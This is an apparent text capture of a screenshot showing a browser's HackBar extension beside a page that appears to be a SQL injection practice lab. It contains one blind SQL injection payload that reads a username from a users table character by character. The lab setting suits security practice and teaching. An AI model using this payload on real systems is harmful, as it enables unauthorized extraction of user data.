 Welcome Dhakkan
Sources Network Performance Memory Application Security Lighthouse HackBar
ECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
?id=1' and ascii(substr((select username from users limit 0,1),5,1 ))--+